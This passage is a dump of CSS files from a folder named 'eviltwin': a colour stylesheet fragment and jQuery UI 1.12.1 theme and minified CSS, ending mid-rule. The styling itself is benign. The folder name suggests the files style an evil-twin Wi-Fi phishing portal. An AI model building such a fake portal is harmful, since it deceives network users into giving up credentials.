}
.clr_white_header_hover a:hover, .clr_white_header_hover a, .clr_white_main_menu_active ul li a:active, .clr_white_main_menu_active ul li a:active span, .clr_white_main_menu_active ul li a.active, .clr_white_main_menu_active ul li a.active span {
color: #ffffff;
}
body, input, select  {
color: #000000;
}
.clr_gray, #footer {
color: #5C5C5C;
}
.clr_blue_hover a:hover{
color:#12a5d6;
}
</file>
<file: eviltwin/jq.css>
/*! jQuery UI - v1.12.1 - 2020-11-29
* http://jqueryui.com
* Copyright jQuery Foundation and other contributors; Licensed MIT */

.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #ddd;background:#e9e9e9;color:#333;font-weight:bold}.ui-widget-header a{color:#333}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:normal;color:#454545}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#454545;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #ccc;background:#ededed;font-weight:normal;color:#2b2b2b}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px rgb(94,158,214)}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #003eff;background:#007fff;font-weight:normal;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#5f3f3f}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("images/ui-icons_444444_256x240.png")}.ui-widget-header .ui-icon{background-image:url("images/ui-icons_444444_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url("images/ui-icons_555555_256x240.png")}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url("images/ui-icons_ffffff_256x240.png")}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url("images/ui-icons_777620_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("images/ui-icons_cc0000_256x240.png")}.ui-button .ui-icon{background-image:url("images/ui-icons_777777_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:3px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666}
</file>
<file: eviltwin/jq-min.css>
/*! jQuery UI - v1.12.1 - 2020-11-29
* http://jqueryui.com
* Includes: draggable.css, core.css, resizable.css, selectable.css, sortable.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, progressbar.css, selectmenu.css, slider.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=&folderName=base&cornerRadiusShadow=8px&offsetLeftShadow=0px&offsetTopShadow=0px&thicknessShadow=5px&opacityShadow=30&bgImgOpacityShadow=0&bgTextureShadow=flat&bgColorShadow=666666&opacityOverlay=30&bgImgOpacityOverlay=0&bgTextureOverlay=flat&bgColorOverlay=aaaaaa&iconColorError=cc0000&fcError=5f3f3f&borderColorError=f1a899&bgTextureError=flat&bgColorError=fddfdf&iconColorHighlight=777620&fcHighlight=777620&borderColorHighlight=dad55e&bgTextureHighlight=flat&bgColorHighlight=fffa90&iconColorActive=ffffff&fcActive=ffffff&borderColorActive=003eff&bgTextureActive=flat&bgColorActive=007fff&iconColorHover=555555&fcHover=2b2b2b&borderColorHover=cccccc&bgTextureHover=flat&bgColorHover=ededed&iconColorDefault=777777&fcDefault=454545&borderColorDefault=c5c5c5&bgTextureDefault=flat&bgColorDefault=f6f6f6&iconColorContent=444444&fcContent=333333&borderColorContent=dddddd&bgTextureContent=flat&bgColorContent=ffffff&iconColorHeader=444444&fcHeader=333333&borderColorHeader=dddddd&bgTextureHeader=flat&bgColorHeader=e9e9e9&cornerRadius=3px&fwDefault=normal&fsDefault=1em&ffDefault=Arial%2CHelvetica%2Csans-serif
* Copyright jQuery Foundation and other contributors; Licensed MIT */

.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup > .ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup > .ui-controlgroup-item:focus,.ui-controlgroup > .ui-controlgroup-item.ui-visual-focus{z-index:9999}.ui-controlgroup-vertical > .ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc( 100% - 2.4em )}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:0.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px 0.4em;margin:0.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #ddd;background:#e9e9e9;color:#333;font-weight:bold}.ui-widget-header a{color:#333}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:normal;color:#454545}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#454545;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #ccc;background:#ededed;font-weight:normal;color:#2b2b2b}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus 